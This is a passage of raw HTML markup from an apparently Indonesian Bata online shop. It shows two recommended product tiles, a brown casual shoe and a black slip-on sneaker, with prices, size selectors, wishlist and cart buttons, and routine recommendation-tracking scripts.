		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8214227", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8214227">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="b0add973846872dd201419821e" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men-casual-shoes-parth-540M_EL82122735M.html?dwvar_540M__EL82122735M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8214227" aria-label="Men Casual Shoes Parth">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Casual Shoes Parth"
        title="Men Casual Shoes Parth"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb333c7d1/images/tile/8214227_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Casual Shoes Parth"
        title="Men Casual Shoes Parth"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8214227 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8214227"
                data-name="Men Casual Shoes Parth"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8214227">
        BATA RED LABEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8214227"
        data-analytics-product-id="540M_2022_8214227"
        href="/id/en/men-casual-shoes-parth-540M_EL82122735M.html?dwvar_540M__EL82122735M_color=BROWN"
        aria-labelledby="brand-540M_2022_8214227 product-540M_2022_8214227-name product-540M_2022_8214227-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8214227-name">
            Men Casual Shoes Parth
        </div>
        <span class="sr-only" id="product-540M_2022_8214227-price">
            
                Price Rp 499,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="499900.00">
            
                <div class="format-price-layout">
                    
                    Rp 499,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA RED LABEL</span>
                    <span class="cc-tile-sizes__prod-name">Men Casual Shoes Parth</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/men-casual-shoes-parth-540M_EL82122735M.html?dwvar_540M__EL82122735M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__EL82122735M_color=BROWN&amp;dwvar_540M__EL82122735M_id_sizecode_d=060&amp;pid=540M_EL82122735M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_8214227" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8214227_060"
                                        role="button"
                                        aria-label="Select size 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8214227"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8214227"
    data-name="Men Casual Shoes Parth"
    data-id="540M_2022_8214227"
    data-dimension1="540M_EL82122735M"
    data-dimension2="8214227"
    data-dimension3="540M_2022_8214227"
    data-price="499900.00"
    data-brand="BATA RED LABEL"
    data-category="ID_Men_Shoes_Casual"
    data-description="Style, convenience and the last word in quality are what this pair of casual men&rsquo;s shoes from Bata are about. This irresistible pair is made up of PU Leather tops and Rubber soles. They can be smart casual dress shoes while also working extremely well with a pair of fitted Blue jeans, White shirt and Brown Aviator sunglasses for that business meeting."
    data-producturl="https://www.bata.com/id/en/men-casual-shoes-parth-540M_EL82122735M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/casual/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8c6a8b8/images/tile/8214227_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Casual"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2021_8896110__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_AR889110461M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2021_8896110'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2021_8896110", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2021_8896110">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="3a2d408a095ad72b7b6a352009" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html?dwvar_540M__AR889110461M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2021_8896110" aria-label="Sepatu Sneakers Slip On VAMPER">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw44b1d37c/images/tile/8896110_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2021_8896110 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2021_8896110"
                data-name="Sepatu Sneakers Slip On VAMPER"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_8896110">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_8896110"
        data-analytics-product-id="540M_2021_8896110"
        href="/id/en/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html?dwvar_540M__AR889110461M_color=BLACK"
        aria-labelledby="brand-540M_2021_8896110 product-540M_2021_8896110-name product-540M_2021_8896110-price">
        <div class="cc-tile-product-name" id="product-540M_2021_8896110-name">
            Sepatu Sneakers Slip On VAMPER
        </div>
        <span class="sr-only" id="product-540M_2021_8896110-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Slip On VAMPER</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html?dwvar_540M__AR889110461M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__AR889110461M_color=BLACK&amp;dwvar_540M__AR889110461M_id_sizecode_d=050&amp;pid=540M_AR889110461M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2021_8896110" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2021_8896110_050"
                                        role="button"
                                        aria-label="Select size 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html?dwvar_540M__AR889110461M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__AR889110461M_color=BLACK&amp;dwvar_540M__AR889110461M_id_sizecode_d=060&amp;pid=540M_AR889110461M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2021_8896110" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2021_8896110_060"
                                        role="button"
                                        aria-label="Select size 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html?dwvar_540M__AR889110461M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__AR889110461M_color=BLACK&amp;dwvar_540M__AR889110461M_id_sizecode_d=070&amp;pid=540M_AR889110461M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2021_8896110" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2021_8896110_070"
                                        role="button"
                                        aria-label="Select size 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html?dwvar_540M__AR889110461M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__AR889110461M_color=BLACK&amp;dwvar_540M__AR889110461M_id_sizecode_d=080&amp;pid=540M_AR889110461M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2021_8896110" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2021_8896110_080"
                                        role="button"
                                        aria-label="Select size 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html?dwvar_540M__AR889110461M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__AR889110461M_color=BLACK&amp;dwvar_540M__AR889110461M_id_sizecode_d=090&amp;pid=540M_AR889110461M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2021_8896110" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2021_8896110_090"
                                        role="button"
                                        aria-label="Select size 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html?dwvar_540M__AR889110461M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__AR889110461M_color=BLACK&amp;dwvar_540M__AR889110461M_id_sizecode_d=100&amp;pid=540M_AR889110461M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2021_8896110" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2021_8896110_100"
                                        role="button"
                                        aria-label="Select size 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2021_8896110"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_8896110"
    data-name="Sepatu Sneakers Slip On VAMPER"
    data-id="540M_2021_8896110"
    data-dimension1="540M_AR889110461M"
    data-dimension2="8896110"
    data-dimension3="540M_2021_8896110"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Brand : NORTH STAR
Tipe : Slip On Sneakers
Warna : Hitam
Material : 
Upper : textile
Outsole : Karet 
Insole : Natural Life

Size Chart [Ukuran Insole] :
39 (EU) - 5 (UK) - 25.0 cm
40 (EU) - 6 (UK) - 25.5 cm
41 (EU) - 7 (UK) - 26.0 cm
42 (EU) - 8 (UK) - 26.5 cm
43 (EU) - 9 (UK) - 27.0 cm
44 (EU) - 10 (UK) - 27.5 cm
45 (EU) - 11 (UK) - 28.0 cm
46 (EU) - 12 (UK) - 28.5 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
